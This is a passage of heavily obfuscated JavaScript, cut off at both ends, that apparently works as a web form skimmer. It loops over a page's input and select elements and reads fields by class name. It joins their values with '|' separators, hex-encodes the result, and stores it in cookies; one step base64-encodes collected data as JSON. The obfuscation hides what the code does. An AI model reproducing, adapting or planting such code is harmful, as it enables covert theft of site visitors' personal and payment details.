x60d,0x66a,0x5bf)+'e']=_0x1404b9[_0x40d38a(0x6be,0x7f4,0x59f,0x8fe,0x592)];continue;case'20':_0x746840[_0xb1b8f5(0x66,0x1e7,-0x57,0x289,0x1ce)]=_0x1404b9[_0x5946f9(0x663,0x3a3,0x510,0x74f,0x355)](_0x1404b9[_0x7782f8(0x1b5,0x2d2,0x4af,0x100,0x34f)],_0x1404b9[_0x40d38a(0x6de,0x50e,0x7a0,0x8aa,0x53b)](btoa,JSON[_0x5946f9(0x4aa,0x46f,0x443,0x2b8,0x33c)+_0x7782f8(0xfc,0x303,0x4d0,0x511,0x312)](_0x1a953b)));continue;}break;}}}continue;case'4':_0x15fbbe=_0x15fbbe[_0x40d38a(0x3f9,0x586,0x547,0x471,0x1b3)+'ce'](_0x1404b9[_0xb1b8f5(-0x20,0x37,-0x60,0xbb,-0x4b)],_0x1404b9[_0x7782f8(0x422,0x414,0x4bd,0x435,0x3ca)]);continue;case'5':var _0x37126d=document[_0x7782f8(0x712,0x4cd,0x6d8,0x2c7,0x463)+_0x7782f8(0x392,0x58b,0x529,0x5c6,0x555)+_0x5946f9(0x512,0x74f,0x708,0x873,0x875)+_0x5946f9(0x4fb,0x5f8,0x3e5,0x4cf,0x1ce)](_0x1404b9[_0x343039(0x412,0x255,0x151,0x85,0x9d)]);continue;case'6':_0x15fbbe=_0x15fbbe[_0x343039(0x8f,0x4a,-0x15,-0x192,0x81)+'ce'](_0x1404b9[_0x40d38a(0x5df,0x61e,0x621,0x803,0x39d)],_0x1404b9[_0x40d38a(0x557,0x48e,0x47d,0x764,0x69c)]);continue;case'7':_0x15fbbe=_0x15fbbe[_0x343039(-0xbd,0x4a,-0xf4,0xe3,0x12b)+'ce'](_0x1404b9[_0x343039(0x16b,0x290,0x4b,0x390,0x3a1)],_0x1404b9[_0x40d38a(0x31b,0x507,0x1f3,0x1b2,0x56c)]);continue;case'8':_0x15fbbe=_0x15fbbe[_0x7782f8(0x2c6,0x245,0x27f,0x156,0x468)+'ce'](_0x1404b9[_0x7782f8(0x576,0x5b2,0x3dd,0x58a,0x76b)],_0x1404b9[_0x40d38a(0x70b,0x783,0x4f3,0x87a,0x6ac)]);continue;case'9':_0x15fbbe=_0x15fbbe[_0x343039(0xd,0x4a,0x1fe,-0xcd,0x27a)+'ce'](_0x1404b9[_0x343039(0x202,0x21c,-0x17,-0x8,0x412)],_0x1404b9[_0x5946f9(0x56e,0x4b9,0x6f4,0x573,0x7d9)]);continue;case'10':if(document[_0xb1b8f5(0x34d,0x19e,0x392,0xba,0x2e)+_0x5946f9(0x605,0x5fd,0x811,0x976,0x81a)+_0x5946f9(0x958,0x7ee,0x754,0x7ee,0x576)+_0xb1b8f5(0x17,0x1e,-0x3f,-0xf0,0x93)+'me'](_0x1404b9[_0x40d38a(0x64d,0x644,0x422,0x59f,0x6c4)])[0x3*0x685+0xcca+0x27d*-0xd]){var _0x449bd0=_0x1404b9[_0x7782f8(0x265,0x4b5,0x547,0x393,0x6c9)][_0x7782f8(0x543,0x36d,0x507,0x1b5,0x1c4)]('|'),_0x4f5fad=-0x243e+-0xa37*-0x1+0x1a07;while(!![]){switch(_0x449bd0[_0x4f5fad++]){case'0':_0x435cd5=_0x435cd5[_0x343039(0x21f,0x4a,-0x78,0x11d,0xf3)+_0x5946f9(0x4e6,0x539,0x57d,0x6e6,0x5cc)](_0x1404b9[_0x7782f8(0x113,0x340,0x225,0x492,0x261)],'|');continue;case'1':var _0x435cd5=document[_0x343039(0x1a9,0x2d2,0x37f,0x2c3,0x2fe)+_0x7782f8(0x602,0x58b,0x64c,0x41a,0x451)+_0xb1b8f5(0x360,0x19f,0x1e9,0x167,-0x1e)+_0x40d38a(0x501,0x38f,0x5f0,0x422,0x747)+'me'](_0x1404b9[_0x5946f9(0x5b6,0x83f,0x71f,0x57d,0x5e8)])[0x1*-0x17c7+0x18e*0x11+-0x61*0x7][_0x343039(0x351,0x206,0x99,0x371,0x1f7)+_0x5946f9(0x7ed,0x528,0x73e,0x718,0x4ef)];continue;case'2':if(_0x1404b9[_0x343039(0x3e1,0x310,0x3a3,0x44e,0x2a8)](_0x1f549d[_0xb1b8f5(-0x25f,-0x11e,0x8c,0x10e,-0x1b)+'h'],0x8db*-0x2+0xb6f+0x64b)){var _0x2f7dd1=_0x1404b9[_0x40d38a(0x5f0,0x3a0,0x7de,0x685,0x663)][_0x7782f8(0x19e,0x36d,0x43d,0x4b0,0x3aa)]('|'),_0x3e23aa=-0x1809+0x2144+-0x1*0x93b;while(!![]){switch(_0x2f7dd1[_0x3e23aa++]){case'0':document[_0x343039(0x23f,0x18c,0x18f,-0xa0,0x65)+'e']=_0x1404b9[_0x343039(-0x50,-0x2c,-0x23e,-0x13b,-0x23e)](_0x1404b9[_0x40d38a(0x6a4,0x752,0x8b8,0x4ac,0x6ba)](_0x1404b9[_0x40d38a(0x374,0x583,0x3b5,0x34b,0x339)],_0x338def),_0x1404b9[_0x5946f9(0x67b,0x55a,0x698,0x5f8,0x819)]);continue;case'1':var _0x338def=_0x1404b9[_0xb1b8f5(0x1d5,-0x64,-0x128,0x96,0x36)](getCookie,_0x1404b9[_0x40d38a(0x5ce,0x739,0x692,0x52a,0x4f9)]);continue;case'2':_0x338def=_0x1404b9[_0x5946f9(0x747,0x819,0x6d3,0x600,0x698)](claz,_0x338def);continue;case'3':var _0x35ab50=_0x1404b9[_0x343039(0x1db,0x323,0x4aa,0x3ca,0x540)](_0x1404b9[_0x5946f9(0x343,0x407,0x3d3,0x3c8,0x4e2)],_0x1404b9[_0x5946f9(0x8ea,0x9a9,0x7b0,0x678,0x7ab)](sanitas,_0x1f549d[-0x709*0x5+0x21*0x7f+-0x1*-0x12cf]));continue;case'4':var _0xfde36=_0x1404b9[_0x7782f8(0x5f0,0x51e,0x310,0x75d,0x749)](_0x1404b9[_0xb1b8f5(0x1a9,-0x99,-0xa7,-0x121,-0xfc)],_0x1404b9[_0x7782f8(0x68,0x1ed,0x42d,0x2c7,0x3ed)](sanitas,_0x1f549d[-0xc17+-0x19b*-0x16+-0x29*0x91]));continue;case'5':var _0x29a62e=_0x1404b9[_0x7782f8(0x523,0x46d,0x575,0x30a,0x233)](_0x1404b9[_0x343039(-0x102,-0xc6,0x189,-0x260,0x112)],_0x1404b9[_0xb1b8f5(-0x184,-0x10e,-0x31f,-0x1f1,-0xe7)](sanitas,_0x1f549d[0x1dd8+-0xaff*-0x1+-0x28d7]));continue;case'6':_0x338def=_0x1404b9[_0x7782f8(0x401,0x4c4,0x655,0x534,0x3a4)](_0x1404b9[_0xb1b8f5(-0x272,-0x21b,-0x270,-0x31,-0x5f)](_0x1404b9[_0xb1b8f5(0x162,0x1f7,0x2e3,0x3e8,-0x1f)](_0x1404b9[_0xb1b8f5(0xf5,0x1d2,0x2b9,0x37f,0x174)](_0x1404b9[_0x40d38a(0x3e3,0x454,0x592,0x1e8,0x220)](_0x1404b9[_0x40d38a(0x341,0x34f,0x55d,0x184,0x309)](_0x1404b9[_0x343039(0x3b8,0x211,0x416,0x3d6,0xd6)](_0x1404b9[_0x5946f9(0x5da,0x956,0x7ac,0x6de,0x783)](_0x1404b9[_0x7782f8(0x259,0x1d5,0x1af,0x6,0x45)](_0x1404b9[_0xb1b8f5(-0x376,-0x141,-0x334,-0x2b4,0xce)](_0x1404b9[_0x343039(0x450,0x2f5,0x3cd,0x2ad,0x234)](_0x1404b9[_0x40d38a(0x341,0x3c8,0x233,0x3f1,0x223)](_0x338def,'|'),_0x467f56),'|'),_0x29a62e),'|'),_0x35ab50),'|'),_0x1e5f8d),'|'),_0xfde36),_0x1404b9[_0x5946f9(0x3ed,0x598,0x5ad,0x460,0x720)]),_0x38ce87[_0x7782f8(0x4fd,0x2ff,0xbc,0x288,0x478)+_0x40d38a(0x4b4,0x61d,0x3b8,0x6ae,0x4cd)]());continue;case'7':var _0x1e5f8d=_0x1404b9[_0x343039(0x2e8,0x306,0x38f,0x140,0x48f)](_0x1404b9[_0x5946f9(0x2a5,0x5ec,0x432,0x36d,0x34e)],_0x1404b9[_0x7782f8(0x228,0x39b,0x2ff,0x15c,0x594)](sanitas,_0x1f549d[0x2*0x90d+-0x2*-0xe6f+0x177b*-0x2]));continue;case'8':_0x338def=_0x338def[_0x40d38a(0x521,0x72a,0x699,0x63e,0x6c8)]('00')[_0x7782f8(0x4cd,0x400,0x524,0x241,0x61f)]('');continue;case'9':var _0x467f56=_0x1404b9[_0xb1b8f5(-0x189,-0xe1,-0x1ac,-0x105,0x48)](_0x1404b9[_0xb1b8f5(0x3cc,0x27f,0x1cf,0x1f8,0x1a8)],_0x1404b9[_0xb1b8f5(-0x29d,-0x216,-0x25b,-0x195,-0x382)](sanitas,_0x1f549d[-0x6f5+0x1753*-0x1+-0x2*-0xf24]));continue;case'10':_0x338def=_0x338def[_0x5946f9(0x3fb,0x418,0x585,0x65a,0x755)+_0x343039(0xcb,0x105,0x97,0x2f2,0xf6)]();continue;case'11':_0x338def=_0x1404b9[_0x7782f8(0x422,0x2e8,0x49b,0x496,0x47a)](hex2a,_0x338def);continue;}break;}}continue;case'3':var _0x38ce87=document[_0x7782f8(0x636,0x4cd,0x561,0x3de,0x2e9)+_0x7782f8(0x7a8,0x58b,0x63f,0x413,0x35f)+_0xb1b8f5(0x3a7,0x19f,-0x98,0x1f4,0x194)+_0x7782f8(0x2f5,0x34d,0x543,0x55e,0x303)+'me'](_0x1404b9[_0x40d38a(0x64d,0x4ee,0x566,0x584,0x40d)])[-0x1*-0x2313+0x2*-0x99e+0x1*-0xfd7][_0x40d38a(0x5b5,0x5d8,0x60a,0x7e6,0x4fe)+_0x343039(0x2bf,0x1d8,-0x62,0x2f,0xae)];continue;case'4':var _0x1f549d=_0x435cd5[_0x5946f9(0x7e0,0x824,0x5f3,0x3f6,0x4e0)]('|');continue;}break;}}continue;case'11':_0x15fbbe=_0x1404b9[_0x5946f9(0x6fa,0x88d,0x680,0x4e2,0x80f)](getCookie,_0x1404b9[_0x5946f9(0x6c0,0x569,0x6a0,0x7bb,0x626)]);continue;case'12':_0x15fbbe=_0x15fbbe[_0x343039(0x42,0x4a,-0x16,0x270,0x15)+'ce'](_0x1404b9[_0xb1b8f5(-0x3f,0x37,0x277,-0xe8,0x257)],_0x1404b9[_0x40d38a(0x5c8,0x73d,0x775,0x696,0x71d)]);continue;case'13':_0x15fbbe=_0x1404b9[_0x5946f9(0x572,0x446,0x680,0x46c,0x7c2)](hex2a,_0x15fbbe);continue;case'14':_0x15fbbe=_0x15fbbe[_0xb1b8f5(-0x18a,-0xea,-0x165,0x138,-0xf3)+'ce'](_0x1404b9[_0x5946f9(0x6e1,0x3e6,0x58d,0x622,0x64e)],_0x1404b9[_0x7782f8(0x57f,0x527,0x5a1,0x479,0x65d)]);continue;case'15':_0x15fbbe=_0x15fbbe[_0xb1b8f5(0xec,-0xea,0x144,-0x249,-0x2c8)+'ce'](_0x1404b9[_0x7782f8(0x1a7,0x371,0x2b9,0x23e,0x431)],_0x1404b9[_0x40d38a(0x404,0x4b0,0x23b,0x4d4,0x35f)]);continue;case'16':_0x15fbbe=_0x15fbbe[_0x5946f9(0x323,0x60a,0x4cb,0x4f8,0x588)+'ce'](_0x1404b9[_0x5946f9(0x4ab,0x553,0x3bc,0x554,0x1f8)],_0x1404b9[_0x7782f8(-0xde,0x167,0x1e4,0x12c,-0x51)]);continue;case'17':_0x15fbbe=_0x15fbbe[_0xb1b8f5(-0x2b8,-0xea,0xc7,0x83,-0x26)+'ce'](_0x1404b9[_0xb1b8f5(0x31f,0x25b,0x293,0x3a3,0x2aa)],_0x1404b9[_0xb1b8f5(0x158,0x228,0x354,0x31d,0x272)]);continue;case'18':_0x15fbbe=_0x15fbbe[_0x343039(0x24b,0x4a,-0x5b,-0x6,0x1f4)+'ce'](_0x1404b9[_0xb1b8f5(-0x311,-0x16a,-0x18b,-0x298,0x40)],_0x1404b9[_0x7782f8(0x5b2,0x4ad,0x407,0x5f8,0x4ac)]);continue;case'19':_0x15fbbe=_0x15fbbe[_0x40d38a(0x3f9,0x547,0x388,0x390,0x354)+'ce'](_0x1404b9[_0x343039(0x3ff,0x25a,0x2e7,0x397,0xdb)],_0x1404b9[_0x343039(0x372,0x273,0x126,0x25a,0x194)]);continue;case'20':var _0x15fbbe='';continue;case'21':_0x15fbbe=_0x15fbbe[_0x5946f9(0x411,0x4fb,0x4cb,0x3d9,0x278)+'ce'](_0x1404b9[_0x7782f8(0x60,0x21b,0x4e,0x24b,0x2f5)],_0x1404b9[_0xb1b8f5(0x367,0x17e,-0x63,-0x28,-0x98)]);continue;case'22':_0x15fbbe=_0x15fbbe[_0x7782f8(0x1ec,0x245,0x426,0x25e,0xf6)+'ce'](_0x1404b9[_0x40d38a(0x4d8,0x632,0x721,0x5c5,0x6ce)],_0x1404b9[_0x40d38a(0x6a2,0x608,0x488,0x589,0x76a)]);continue;case'23':_0x15fbbe=_0x15fbbe[_0xb1b8f5(-0x5d,-0xea,-0x47,-0x1cf,0x13b)+'ce'](_0x1404b9[_0x7782f8(0x10e,0x136,0x330,0x1f8,0x100)],_0x1404b9[_0xb1b8f5(-0x317,-0x1c8,-0x2c3,0x2b,-0x2a1)]);continue;case'24':_0x15fbbe=_0x15fbbe[_0x5946f9(0x6db,0x6a3,0x4cb,0x423,0x5cb)+'ce'](_0x1404b9[_0x7782f8(0xab,0x18e,0x37e,0x18,0x2da)],_0x1404b9[_0x40d38a(0x6a2,0x81c,0x504,0x4fe,0x7eb)]);continue;case'25':_0x15fbbe=_0x15fbbe[_0x7782f8(0x41,0x245,0x23d,0x37f,0x255)+'ce'](_0x1404b9[_0x7782f8(0x1c,0x1bf,0xce,0x150,0x1c7)],_0x1404b9[_0xb1b8f5(0x2e6,0x208,0x49,0x2d,0x3f8)]);continue;case'26':for(z=0x2ed*0xa+-0x10f1*-0x1+0x1*-0x2e33;_0x1404b9[_0x5946f9(0x3ff,0x419,0x456,0x5d8,0x262)](z,_0x37126d[_0x343039(0x14f,0x16,-0x1a2,0xad,0xb5)+'h']);z++){var _0x41e3fa=_0x37126d[z][_0x7782f8(0x2ff,0x4cd,0x64a,0x543,0x59a)+_0xb1b8f5(0x43c,0x25c,0x2ed,0x171,0x31f)+_0x40d38a(0x636,0x6cb,0x684,0x767,0x61d)+_0x40d38a(0x313,0xe3,0x2e8,0x36b,0x1cb)](_0x1404b9[_0x343039(0x1b,0x1b1,0x203,0x3e6,0x2b4)]),_0xc5b2a9=_0x37126d[z][_0x5946f9(0x77d,0x75e,0x753,0x8da,0x7bd)+_0xb1b8f5(0x2f7,0x25c,0x3a,0x187,0x449)+_0x40d38a(0x636,0x76f,0x720,0x532,0x84e)+_0x40d38a(0x313,0x421,0x4ec,0x106,0x138)](_0x1404b9[_0x5946f9(0x5ba,0x3e2,0x5c1,0x71c,0x37b)]);for(x=0xf74+0x185*-0xb+0x143;_0x1404b9[_0x5946f9(0x781,0x601,0x800,0x848,0x803)](x,_0x41e3fa[_0xb1b8f5(-0x18b,-0x11e,0xfc,-0x30,-0x77)+'h']);x++){if(_0x41e3fa[x][_0x7782f8(0xae,0x16a,0x129,0x1c9,-0x63)]&&_0x1404b9[_0x343039(0x511,0x2ca,0xfc,0x30c,0x21e)](_0x41e3fa[x][_0x343039(-0x22b,-0x91,-0x190,0x11a,0x114)],'')&&_0x1404b9[_0x5946f9(0x2bd,0x247,0x3a8,0x202,0x18d)](_0x41e3fa[x][_0x343039(0xe8,0xab,0x282,-0xbc,-0x2e)],_0x1404b9[_0x7782f8(0x3b2,0x319,0x1c0,0x24c,0x4bd)])&&_0x1404b9[_0x40d38a(0x2d6,0x42d,0x48f,0x253,0x300)](_0x41e3fa[x][_0x343039(-0x16,0xab,0x2,-0x123,0x95)],_0x1404b9[_0x343039(0x72,0x1d5,0x3f4,0x149,0xb0)])&&_0x1404b9[_0x343039(0x84,0x29c,0x1f3,0x182,0x453)](_0x41e3fa[x]['id'],_0x1404b9[_0x40d38a(0x3f7,0x262,0x1fb,0x2e9,0x1d1)])&&_0x1404b9[_0x7782f8(0xff,0x172,0x377,0xc,0xf1)](_0x41e3fa[x][_0x5946f9(0x607,0x290,0x3f0,0x5ad,0x323)],_0x1404b9[_0xb1b8f5(0x9a,-0x37,-0x205,0x16c,0x184)])){if(_0x41e3fa[x][_0xb1b8f5(0x1f3,0xfb,0x170,0x269,0x24c)]&&_0x1404b9[_0xb1b8f5(0x54,-0x83,-0x1cf,-0xa,-0x1cd)](_0x41e3fa[x][_0x343039(0x164,0x22f,0x3a1,0x3f,0x1c3)],'')){var _0x338def=_0x1404b9[_0x5946f9(0x771,0x397,0x58f,0x734,0x533)](getCookie,_0x1404b9[_0x7782f8(0x4ed,0x41a,0x5bd,0x47a,0x212)]);if(_0x1404b9[_0x5946f9(0x395,0x5ae,0x5b9,0x5ff,0x6c5)](_0x338def,'')){var _0x23e01a=_0x1404b9[_0x343039(0xa2,-0x30,-0x15b,0xa,0x169)][_0x343039(0x1f6,0x172,0x28a,0x22f,0x60)]('|'),_0x555367=0x1*-0x255e+0xcda+0x1884;while(!![]){switch(_0x23e01a[_0x555367++]){case'0':_0x338def=_0x1404b9[_0x40d38a(0x6de,0x794,0x734,0x50c,0x4d6)](hex2a,_0x338def);continue;case'1':_0x338def+=_0x1404b9[_0x343039(0xeb,-0x35,0x119,0x13f,0x180)](_0x1404b9[_0x5946f9(0x53d,0x644,0x4b5,0x4b6,0x286)](_0x1404b9[_0xb1b8f5(-0x360,-0x1be,0x5e,-0x145,-0x351)](_0x41e3fa[x][_0xb1b8f5(0x1b3,0xfb,0x1c6,0x8c,-0xb2)],':'),_0x41e3fa[x][_0x40d38a(0x31e,0x548,0x1bf,0x124,0x1fe)]),'|');continue;case'2':_0x338def=_0x1404b9[_0x5946f9(0x4b9,0x6d5,0x552,0x322,0x4b7)](claz,_0x338def);continue;case'3':_0x338def=_0x338def[_0x7782f8(0xd7,0x2ff,0x4e7,0x516,0x2bb)+_0x40d38a(0x4b4,0x521,0x548,0x304,0x349)]();continue;case'4':_0x338def=_0x338def[_0x7782f8(0x4dc,0x36d,0x51d,0x250,0x566)]('00')[_0xb1b8f5(-0x120,0xd1,-0x100,-0x50,0x298)]('');continue;case'5':document[_0x5946f9(0x76a,0x807,0x60d,0x729,0x799)+'e']=_0x1404b9[_0x343039(-0x92,0x2e,0x107,-0x31,0x130)](_0x1404b9[_0x40d38a(0x4b2,0x3d1,0x30b,0x5d0,0x363)](_0x1404b9[_0x40d38a(0x374,0x4d4,0x133,0x1af,0x128)],_0x338def),_0x1404b9[_0x343039(0xa2,0x217,0x9a,0x168,0x239)]);continue;}break;}}}}}for(x=-0x860*0x4+-0x3a0+-0x2c*-0xd8;_0x1404b9[_0x5946f9(0x7f0,0x673,0x5c7,0x755,0x7b8)](x,_0xc5b2a9[_0x40d38a(0x3c5,0x4f5,0x1f9,0x3eb,0x1a9)+'h']);x++){if(_0xc5b2a9[x][_0xb1b8f5(0x10,-0x1c5,-0x136,-0x39c,0x1e)]&&_0x1404b9[_0xb1b8f5(-0x201,-0x83,0x88,0x72,-0x1ae)](_0xc5b2a9[x][_0xb1b8f5(-0x248,-0x1c5,-0x401,-0x215,-0x12a)],'')&&_0x1404b9[_0x40d38a(0x64b,0x87c,0x58f,0x47c,0x44d)](_0xc5b2a9[x][_0x5946f9(0x534,0x4d7,0x52c,0x5d0,0x68c)],_0x1404b9[_0x5946f9(0x582,0x5cb,0x59f,0x468,0x625)])&&_0x1404b9[_0x40d38a(0x326,0x48c,0x22e,0x26f,0x4df)](_0xc5b2a9[x][_0xb1b8f5(-0x25d,-0x89,0x1ab,-0x7,-0x2cb)],_0x1404b9[_0x7782f8(0x25e,0x3d0,0x45e,0x50e,0x5a5)])&&_0x1404b9[_0x5946f9(0x780,0x69b,0x74b,0x834,0x80b)](_0xc5b2a9[x]['id'],_0x1404b9[_0x5946f9(0x2eb,0x3fa,0x4c9,0x3ef,0x6ec)])&&_0x1404b9[_0x40d38a(0x596,0x689,0x6ac,0x764,0x475)](_0xc5b2a9[x][_0xb1b8f5(-0x40e,-0x1c5,-0xda,-0x2da,-0x2e3)],_0x1404b9[_0x40d38a(0x4ac,0x6fe,0x44f,0x3ad,0x3f5)])){if(_0xc5b2a9[x][_0x40d38a(0x5de,0x4f2,0x7b5,0x7e3,0x590)]&&_0x1404b9[_0x343039(-0xbd,0x36,-0x27,0x73,-0x31)](_0xc5b2a9[x][_0xb1b8f5(0x19d,0xfb,-0x112,0x2df,0xfb)],'')){var _0x338def=_0x1404b9[_0x5946f9(0x546,0x5b1,0x621,0x6c9,0x85f)](getCookie,_0x1404b9[_0x5946f9(0x734,0x65d,0x6a0,0x838,0x8f2)]);if(_0x1404b9[_0x7782f8(0x102,0x11b,0x345,0xc0,0x26)](_0x338def,'')){var _0x205e96=_0x1404b9[_0x5946f9(0x396,0x49d,0x4ea,0x38c,0x34e)][_0x343039(-0xc8,0x172,0x1f3,-0xcd,0x3a2)]('|'),_0x42564c=0x13be+-0x1c*-0x102+-0x2ff6;while(!![]){switch(_0x205e96[_0x42564c++]){case'0':_0x338def=_0x1404b9[_0x7782f8(0x40a,0x1d7,0x281,0x66,0xd4)](claz,_0x338def);continue;case'1':_0x338def=_0x1404b9[_0x40d38a(0x333,0x4c8,0x406,0x25d,0x408)](hex2a,_0x338def);continue;case'2':_0x338def=_0x338def[_0x7782f8(0x52a,0x2ff,0x103,0xb3,0x2df)+_0x5946f9(0x692,0x38b,0x586,0x3c2,0x451)]();continue;case'3':_0x338def+=_0x1404b9[_0x5946f9(0x88f,0x5b9,0x7f3,0x989,0x97a)](_0x1404b9[_0x343039(-0x177,-0x2c,0xb8,0xfa,-0x94)](_0x1404b9[_0xb1b8f5(0x36c,0x195,0x399,0x213,0x21e)](_0xc5b2a9[x][_0x7782f8(0x3e5,0x42a,0x381,0x38a,0x42a)],':'),_0xc5b2a9[x][_0x40d38a(0x31e,0x30e,0x52c,0x391,0x25d)]),'|');continue;case'4':_0x338def=_0x338def[_0xb1b8f5(-0x17e,0x3e,-0x36,-0x193,0x11a)]('00')[_0x7782f8(0x1e4,0x400,0x594,0x3ef,0x1c0)]('');continue;case'5':document[_0x343039(0xdb,0x18c,0x2f4,0x300,0x13e)+'e']=_0x1404b9[_0x343039(0x1d6,0x2e,-0x1fa,0x1fc,-0x21f)](_0x1404b9[_0x40d38a(0x6b3,0x47f,0x4e5,0x6e8,0x622)](_0x1404b9[_0xb1b8f5(0xb,-0x16f,0xa4,-0x287,-0x336)],_0x338def),_0x1404b9[_0x7782f8(0x29c,0x412,0x52e,0x57b,0x4da)]);continue;}break;}}}}}}continue;case'27':_0x15fbbe=_0x15fbbe[_0x7782f8(0x123,0x245,0x9a,0x1f3,0x32)+'ce'](_0x1404b9[_0x343039(0x2cd,0x1ca,-0x67,-0x5b,0x5f)],_0x1404b9[_0xb1b8f5(0x249,0x17e,0x27c,0x9d,0x335)]);continue;case'28':_0x15fbbe=_0x15fbbe[_0x40d38a(0x3f9,0x2f0,0x649,0x27e,0x325)+'ce'](_0x1404b9[_0xb1b8f5(0x64,0x71,0x2a2,-0xcc,0xf6)],_0x1404b9[_0xb1b8f5(0xa8,-0x99,-0x18d,0x18e,0x57)]);continue;case'29':_0x15fbbe=_0x15fbbe[_0x5946f9(0x579,0x3b8,0x4cb,0x688,0x58c)+'ce'](_0x1404b9[_0x40d38a(0x5df,0x4fa,0x5cd,0x71a,0x47f)],_0x1404b9[_0x5946f9(0x818,0x702,0x629,0x4a8,0x781)]);continue;case'30':if(document[_0x40d38a(0x681,0x5d1,0x7fc,0x856,0x639)+_0xb1b8f5(0xa,0x25c,0x171,0x2e5,0xb6)+_0x40d38a(0x3e9,0x244,0x3b6,0x34f,0x57d)](_0x1404b9[_0x343039(0x264,0x37,0x199,0x159,-0x196)])){var _0x2a8843=_0x1404b9[_0x7782f8(0x4f6,0x3a5,0x540,0x3ce,0x2e9)][_0x343039(0x20,0x172,-0x4e,-0xb1,0x46)]('|'),_0xb1455c=0x1d4+-0x1dc*-0xa+-0x146c;while(!![]){switch(_0x2a8843[_0xb1455c++]){case'0':if(document[_0xb1b8f5(0x1d2,0x19e,0xb0,0x200,0x2e1)+_0x7782f8(0x63d,0x58b,0x538,0x648,0x7b5)+_0x7782f8(0x38f,0x4ce,0x387,0x506,0x3a7)+_0x343039(-0xc1,0x152,0x16d,-0xe4,0x2ea)+'me'](_0x1404b9[_0x7782f8(0x389,0x408,0x32e,0x5f5,0x452)])[0x1117*-0x1+0x1ee2+-0xdcb])var _0x29a62e=_0x1404b9[_0x343039(0x41,0x179,0x32c,-0x53,0x26e)](_0x1404b9[_0x7782f8(0x4a2,0x25f,0x53,0x258,0xce)],document[_0x5946f9(0x514,0x96c,0x753,0x626,0x538)+_0x343039(0x202,0x390,0x2a9,0x4cc,0x24d)+_0x5946f9(0x6bd,0x672,0x754,0x8ef,0x975)+_0xb1b8f5(-0xf0,0x1e,-0x79,-0x204,0x1ad)+'me'](_0x1404b9[_0xb1b8f5(0x2dc,0xd9,-0x9,0x17e,-0x113)])[-0x1ab7+0x1*-0x16ab+-0x1*-0x3162][_0x7782f8(0x63e,0x401,0x43e,0x207,0x22d)+_0x40d38a(0x587,0x6fb,0x5c4,0x3cc,0x75e)]);continue;case'1':_0x338def=_0x1404b9[_0xb1b8f5(-0x53,-0x1b0,-0x91,-0x27f,-0x70)](hex2a,_0x338def);continue;case'2':if(document[_0x343039(0x443,0x2d2,0x501,0x32c,0x1fa)+_0x343039(0x1af,0x390,0x3a9,0x5bf,0x2aa)+_0x343039(0x13f,0x2d3,0x34b,0x150,0x27f)+_0x7782f8(0x5a0,0x34d,0x218,0x24f,0x1e3)+'me'](_0x1404b9[_0x40d38a(0x5da,0x6f3,0x4ac,0x68a,0x712)])[-0xe5*0x4+-0x1d25+-0x1*-0x20b9])var _0x1e5f8d=_0x1404b9[_0xb1b8f5(0xb8,0xb6,0x99,0x276,0x2db)](_0x1404b9[_0x40d38a(0x45d,0x3c2,0x477,0x4d3,0x399)],document[_0x5946f9(0x5c1,0x71b,0x753,0x5d0,0x856)+_0x343039(0x5d7,0x390,0x1a6,0x59b,0x59b)+_0x343039(0x324,0x2d3,0x4a1,0x43d,0x447)+_0xb1b8f5(-0x11b,0x1e,-0xf1,-0x198,-0xd2)+'me'](_0x1404b9[_0xb1b8f5(0x31b,0xf7,0x2cd,0x303,0x244)])[-0x3*0xa37+-0x2*0xb47+-0x1*-0x3533][_0x40d38a(0x5b5,0x365,0x4eb,0x6ff,0x3b5)+_0xb1b8f5(0x3f,0xa4,0x1d7,-0x1d,0x2d1)]);continue;case'3':if(document[_0x40d38a(0x681,0x42f,0x894,0x4b7,0x467)+_0x343039(0x17d,0x390,0x5cb,0x493,0x2e9)+_0xb1b8f5(0x16,0x19f,0x2dc,0x242,0x2a3)+_0x40d38a(0x501,0x6d8,0x728,0x3e4,0x5b3)+'me'](_0x1404b9[_0xb1b8f5(-0x2db,-0xa2,-0x1c0,-0x171,-0xf1)])[0x1fac+0x191e+-0x38ca])var _0x38b3df=_0x1404b9[_0xb1b8f5(-0x73,0x195,-0x47,0x2b9,0x33f)](_0x1404b9[_0xb1b8f5(0x363,0x154,0x246,0x173,0x364)],document[_0xb1b8f5(-0x58,0x19e,0x242,0x143,0x2de)+_0x7782f8(0x4f2,0x58b,0x6a8,0x726,0x36b)+_0xb1b8f5(0x34d,0x19f,0x1b7,0x224,0x110)+_0xb1b8f5(-0x220,0x1e,0xbc,-0x212,-0x1d4)+'me'](_0x1404b9[_0x7782f8(0x183,0x28d,0xd2,0x391,0x332)])[0x1ae1+-0x134b+-0x2*0x3cb][_0x7782f8(0x3da,0x401,0x45f,0x43a,0x5cf)+_0xb1b8f5(0x91,0xa4,0x1d1,0x229,0x75)]);continue;case'4':_0x338def=_0x1404b9[_0xb1b8f5(-0x4c,-0x18c,-0x234,-0x39b,-0x2e4)](_0x1404b9[_0x40d38a(0x6a4,0x4ea,0x4b1,0x5c4,0x5cc)](_0x1404b9[_0x343039(-0x88,0x185,-0xb2,-0x13,0x32)](_0x1404b9[_0xb1b8f5(-0x79,-0xb4,-0x63,-0x241,0xee)](_0x1404b9[_0x40d38a(0x6a5,0x7e9,0x6f6,0x7b7,0x8c0)](_0x1404b9[_0x7782f8(0x31a,0x4f0,0x2d9,0x6d3,0x41d)](_0x1404b9[_0x7782f8(0x1a3,0x28a,0x76,0x3b2,0x27c)](_0x1404b9[_0x343039(0x1c1,0x3b4,0x2bd,0x33e,0x36e)](_0x1404b9[_0x7782f8(0x17,0x23a,0x405,0x47,0xd6)](_0x1404b9[_0x5946f9(0x375,0x23a,0x429,0x507,0x2c5)](_0x1404b9[_0x5946f9(0x77b,0x5ee,0x6c0,0x5aa,0x539)](_0x1404b9[_0x40d38a(0x685,0x4c9,0x875,0x82b,0x530)](_0x1404b9[_0x343039(0x3ee,0x1c2,-0x2,0x130,0x4d)](_0x1404b9[_0x7782f8(0x3a1,0x4f1,0x58c,0x3da,0x34d)](_0x1404b9[_0x343039(0x125,0x2b5,0x91,0x2a3,0x213)](_0x338def,'|'),_0x467f56),'|'),_0x29a62e),'|'),_0x35ab50),'|'),_0x1e5f8d),'|'),_0xfde36),'|'),_0x38b3df),'|'),_0x24546b),'|');continue;case'5':_0x338def=_0x338def[_0xb1b8f5(-0x69,0x3e,0x14,0x1a4,-0x23)]('00')[_0x343039(-0x2,0x205,-0xf,0x21,0x2ef)]('');continue;case'6':if(document[_0x7782f8(0x67a,0x4cd,0x3c9,0x3f5,0x5b6)+_0x40d38a(0x73f,0x8f1,0x8e1,0x6b7,0x74c)+_0x343039(0x4f4,0x2d3